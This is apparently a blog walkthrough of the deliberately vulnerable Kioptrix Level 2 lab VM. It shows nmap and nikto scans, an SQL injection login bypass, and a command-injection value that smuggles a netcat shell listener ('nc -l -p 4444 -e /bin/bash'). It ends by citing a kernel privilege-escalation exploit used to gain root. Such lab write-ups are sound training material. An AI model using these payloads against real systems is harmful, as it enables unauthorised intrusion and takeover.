Kioptrix: Level 1.1 (#2)
Hello All,
Today we will start a new vulnHub VM Kioptrix Level 2 :
Level:Easy .
Download:
let's start our Journey with Kioptrix . we will start gathering information about the target and the easy way to begin by using our best friend Nmap :D
1- Information gathering :
root@kali:~# nmap -A -sS -Pn -PP 192.168.100.7
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-06-16 07:55 AST
Nmap scan report for 192.168.100.7
Host is up (0.00021s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 829/udp status
|_ 100024 1 832/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2017-06-17T10:29:30+00:00; +1d05h34m09s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:A1:C6:47 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Host script results:
|_clock-skew: mean: 1d05h34m09s, deviation: 0s, median: 1d05h34m09s
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.100.7
Post-scan script results:
| clock-skew:
|_ 1d05h34m09s: Majority of systems scanned
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.26 seconds
let's start using our friend Nikto to list or find any useful files .
root@kali:~# nikto -h 192.168.100.7
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.100.7
+ Target Hostname: 192.168.100.7
+ Target Port: 80
+ Start Time: 2017-06-16 07:57:46 (GMT3)
---------------------------------------------------------------------------
+ Server: Apache/2.0.52 (CentOS)
+ Retrieved x-powered-by header: PHP/4.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.0.52 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ Server leaks inodes via ETags, header found with file /manual/, fields: 0x5770d 0x1c42 0xac5f9a00;5770b 0x206 0x84f07cc0
+ Uncommon header 'tcn' found, with contents: choice
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8346 requests: 1 error(s) and 17 item(s) reported on remote host
+ End Time: 2017-06-16 07:58:23 (GMT3) (37 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nothing important found let navigate the Web Server .
I've checked the Login form and it's vulnerable to SQL injection exploit .
I'm using basic SQL injection to bypass authentication user=' or '1'='1 .

We can enter any ip address and press submit .
According to above result we confirm that this page is vulnerable to command injection exploit .
We can execute net-cat on the target host by using below :
127.0.0.1;/usr/local/bin/nc -l -p 4444 -e /bin/bash
Now we have low level access on the target system let start out Privilege Escalation
Privilege Escalation :

using searchsploit to find Linux 2.6 kernal exploit .
i will use below exploit :
Linux Kernel 2.4.x / 2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Privilege Escalati | ./linux/local/9545.c
We have a root access :) .
Thank you .